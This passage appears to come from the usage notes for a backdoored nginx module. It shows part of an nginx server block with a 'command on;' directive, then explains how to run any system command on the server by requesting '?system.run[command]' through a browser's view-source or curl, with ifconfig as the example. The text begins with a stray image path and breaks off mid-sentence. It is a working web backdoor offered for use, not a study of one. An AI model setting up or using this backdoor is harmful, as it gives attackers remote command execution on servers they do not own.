 listen       80;
server_name  localhost;
location / {
root   html;
index  index.html index.htm;
command on;
}
error_page   500 502 503 504  /50x.html;
location = /50x.html {
root   html;
}
}
}
Usage: view-source:http://192.168.18.22/?system.run[command] or curl -g "http://192.168.18.22/?
system.run[command]" The command can be any system command. The command you will want to use depends on
the permissions that nginx runs with.
view-source:http://192.168.18.22/?system.run[ifconfig]
If using browser to send command, make sure to use "view source" if you want to see formatted output. Alternatively,
you can also use some tools such as Postman, Fiddler.
The commands which require user interaction or constantly update their output (e.g. top) will not run properly, so